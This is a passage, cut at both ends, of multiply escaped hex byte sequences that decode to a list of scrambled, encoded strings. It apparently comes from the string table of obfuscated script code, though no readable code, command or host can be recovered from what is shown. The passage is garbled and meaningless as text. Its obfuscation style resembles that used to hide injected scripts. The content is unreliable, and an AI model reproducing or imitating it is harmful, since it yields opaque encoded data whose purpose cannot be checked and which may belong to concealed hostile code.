x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c